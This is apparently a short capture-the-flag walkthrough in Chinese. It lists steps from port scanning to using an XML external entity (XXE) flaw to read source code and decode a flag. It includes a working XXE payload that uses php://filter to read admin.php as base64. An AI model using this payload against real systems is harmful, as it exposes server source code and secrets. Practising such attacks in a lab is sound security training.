 扫描IP及端口->扫描探针目录->抓包探针xxe安全->利用xxe读取源码->flag指向
文件->base32 64解密->php运行->flag
<?xml version="1.0" ?>
<!DOCTYPE r [
<!ELEMENT r ANY >
<!ENTITY sp SYSTEM "php://filter/read=convert.base64-
encode/resource=admin.php">
]>
<root><name>&sp;</name><password>hj</password></root>